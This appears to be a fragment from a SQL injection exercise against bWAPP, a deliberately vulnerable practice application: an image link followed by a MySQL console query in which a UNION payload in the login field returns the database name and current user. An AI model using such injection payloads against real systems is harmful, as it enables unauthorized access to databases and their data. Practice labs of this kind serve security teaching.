 mysql> select * from heroes WHERE login = 'th' UNION select 1,database(),3,user();-- ' AND password = 'Asgard';
+----+-------+----------+--------+
| id | login | password | secret |
+----+-------+----------+--------+
|  1 | bwapp | 3        | root@  |
+----+-------+----------+--------+
1 row in set (0.00 sec)
mysql>